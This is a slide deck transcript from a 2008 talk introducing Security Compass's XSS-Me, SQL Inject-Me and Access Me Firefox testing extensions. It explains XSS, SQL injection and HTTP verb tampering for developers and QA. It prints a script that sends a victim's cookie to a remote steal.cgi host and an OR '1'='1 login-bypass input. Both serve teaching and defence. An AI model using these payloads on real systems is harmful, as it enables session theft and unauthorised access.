ExploitMe Firefox Plugins for Application Penetration Testing 2008
















- Slides: 27

Exploit-Me Firefox Plug-ins for Application Penetration Testing © 2008 Security Compass inc. 1

Who are we? • Tom Aratyn – Software Developer at Security Compass – Developed the Exploit Me tools © 2008 Security Compass inc. 2

Who are we? • Jamie – Security Consultant for Security Compass – Background in security research, penetration testing, and software development © 2008 Security Compass inc. 3

Agenda • Cross-site scripting, really a danger? • State of web application security • XSS-Me • SQL Inject-Me • Access Me © 2008 Security Compass inc. 4

XSS – Really a Danger? • We know XSS can be dangerous, but can we use it to rob a bank? – AJAX + CSRF + XSS = Major problem © 2008 Security Compass inc. 5

Two Exciting Flavours • Reflected – Spit back as soon as it goes in – XSS-Me helps here • Stored – Saving it for someone else – XSS-Me future version © 2008 Security Compass inc. 6


What is this XSS Stuff • Un-validated user input executed by the users computer • Java. Script is typically used – PDF files are XSS-able • Someone took my cookie <SCRIPT> location. href=“http: //10. 1. 1. 1/cgi-bin/steal. cgi? ”+ escape(document. cookie); </SCRIPT> © 2008 Security Compass inc. 7

Someone Changed my App • AJAX is adding a new element into these attacks – AJAX was used in the IBDBank attack • Attacker can play with data as if the victim is doing it – Send – Receive – Parse © 2008 Security Compass inc. 8

State of Web App Insecurity • Web app exploits outnumber buffer overflows in CVE • Large portion of web apps suffer from XSS or SQL Injection © 2008 Security Compass inc. 9

Testing Tools • Various tools exist – OWASP tools, commercial, Open Source • Work very well – For what they were built to do © 2008 Security Compass inc. 10

The Missing Piece • Most tools not for developers or QA • Developers and QA must be checking for security vulnerabilities • Need lightweight tools © 2008 Security Compass inc. 11

XSS-Me 0. 4 to the Rescue • Firefox extension to test for cross-site scripting © 2008 Security Compass inc. 12

XSS-Me Features • Pick forms & fields to test • Firefox 3 • Import/export/add/remove XSS strings • Test & Surf • Heuristics to limit tests © 2008 Security Compass inc. 13

Heuristics? • Checking all attacks against all fields is slow. – No, trust me, it’s slow • Heuristic tests limit the fields we have to check by determining if we can inject them – Passes set of characters and checks if they’re returned (; /<>=‘”) © 2008 Security Compass inc. 14

Behind the Magic • Attempts to set document. vulnerable=true into the DOM • If property set, attack worked • Also checks for plain text string, a potential vulnerability – On. Mouse. Over injection © 2008 Security Compass inc. 15

Thank $deity for Struts • Everyone says use Struts to protect yourself – Sure, just don’t follow the supplied examples © 2008 Security Compass inc. 16


Being Bobby sql = “SELECT * FROM users WHERE username = ‘” & Request(“username”) & “’ AND password = '" & Request(“password”) & "'" User Input: username = jimmy password = blah’ OR ‘ 1’=‘ 1 SELECT * FROM users WHERE username = ‘jimmy’ AND password = ‘blah’ OR ‘ 1’=‘ 1’ Since “WHERE 1=1” is true for all records the entire table is returned! Courtesy XKCD. com © 2008 Security Compass inc. 17

No Excuse • Defence is well known and faster than what you’re doing now – Prepared Statements – Stored Procedure • Ok, if you use exec in your procedure this is also vulnerable, but, you’re not doing that right? © 2008 Security Compass inc. 18

SQL Inject-Me 0. 4 • Firefox extension to check for SQL injection © 2008 Security Compass inc. 19

SQL Inject-Me Features • Pick what you test • Configure attack and success strings • Large default string set • Firefox 3 • Test & Surf © 2008 Security Compass inc. 20

What’s your method • Web/application servers maybe vulnerable to HTTP Verb Tampering attacks • Bypasses common authorization configurations © 2008 Security Compass inc. 21

Access Me 0. 2 • Firefox extension to check for authentication issues © 2008 Security Compass inc. 22

Access Me Features • Checks for unauthenticated access vulnerabilities • Checks for HTTP verb vulnerabilities • Regular expression based parameter detection • Automatic test as you surf © 2008 Security Compass inc. 23

Detecting Access Vulnerabilities • Failed if response status is 200 and response too similar • Warning if response status is 200 or response too similar © 2008 Security Compass inc. 24

Where can you get ‘em • Available off of our website – www. securitycompass. com • Extra XSS-Me attack strings also available from site • Open sourced under GPL v 3 © 2008 Security Compass inc. 25

The Future. . . • May include – Spidering • Stored attacks © 2008 Security Compass inc. 26

Questions • Lets have ‘em – tom@securitycompass. com – jamie@securitycompass. com © 2008 Security Compass inc. 27